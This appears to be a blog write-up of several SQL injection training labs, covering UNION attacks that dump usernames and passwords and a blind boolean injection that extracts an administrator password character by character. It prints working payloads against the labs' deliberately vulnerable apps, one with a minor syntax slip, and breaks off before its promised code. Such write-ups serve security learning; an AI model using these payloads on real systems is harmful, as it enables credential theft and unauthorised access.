
Lab: SQL injection UNION attack, finding a column containing text
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned to the application’s response, so you can use a UNION attack to retrieve data from other tables. To construct such an attack, you first need to determine the number of columns returned by the query. You can do this using a technique you learned in a previous lab. The next step is to identify a column that is compatible with string data.
The lab will provide a random value that you need to make appear within the query results. To solve the lab, perform a SQL injection UNION attack that returns an additional row containing the value provided.
This technique helps you determine which columns are compatible with string data.



Lab: SQL injection UNION attack, retrieving data from other tables.
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response, so you can use a UNION attack to retrieve data from other tables. To construct such an attack, you need to combine some of the techniques you learned in previous labs.
The database contains a different table called users, with columns called username and password.
To solve the lab, perform a SQL injection UNION attack that retrieves all usernames and passwords, and use the information to log in as the administrator user.
we make a request to the category section and intercept the request with our payload, we use basic union attack here to fetch the content of username and password from the users table:
UNION SELECT username, password from users--

after sending the request we got the following response:

we then logging:

Lab: SQL injection UNION attack, retrieving multiple values in a single column
This lab contains a SQL injection vulnerability in the product category filter. The results from the query are returned in the application’s response so you can use a UNION attack to retrieve data from other tables.
The database contains a different table called users, with columns called username and password.
To solve the lab, perform a SQL injection UNION attack that retrieves all usernames and passwords, and use the information to log in as the administrator user.
We intercept the request and include our payload to fetch username and password from the users table but in this scenairo, after peforming the NULL test to determine the number of columns returned for that specific request and the column that supports text input; we realized while amount of columns is two, the number of column accepting text input is only one, so we decide to device a means to fetch both the username and password simultaneously into a single column, though we can decide to do them in turn (i.e usernames first then password)
In SQL there’s a concat method to join result of query together either using the || or using the CONCAT sql function; so i choose the later:
UNION SELECT NULL, CONCAT(username, CONCAT('~', password) FROM users--;

after sending the request we get the following response:

we use the information to logging:

Lab: Blind SQL injection with conditional responses
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The results of the SQL query are not returned, and no error messages are displayed. But the application includes a “Welcome back” message in the page if the query returns any rows.
The database contains a different table called users, with columns called username and password. You need to exploit the blind SQL injection vulnerability to find out the password of the administrator user.
To solve the lab, log in as the administrator user.
As usuall we intercept the request using burp suite and modify the request, in this case we are performing a check query on the “Welcome back” message in the response, this is done to determine if our sql injected script in the TrackingId was run sucessfully,
we try a simple example with this sql injection query:
' AND '1'='1;
We send the following request:

And we confirm that our sql injected query was runned successfully with the “Welcome back!” message in the response:

We now go further to execute our blind sql injection in order to extract details of the administrator password, reason it’s called blind sql injection is that the result of the query is not directly returned but we could know for sure if such query is true, by a response we know just like the above example, so we try checking each individual character of the password column of the administrator password and try to determine if the character exist, if it exist we should see a “Welcome back!” message otherwise we won’t see any
we use the following injection query:
AND (SELECT SUBSTRING(password, {index}, 1) FROM users WHERE username='administrator')='{character}';
The above query checks if a substring at a particular index in the password column where the username is ‘administrator’ is equal to the character, if the condition holds true we should see a welcome back message in the response
This an example of the code:
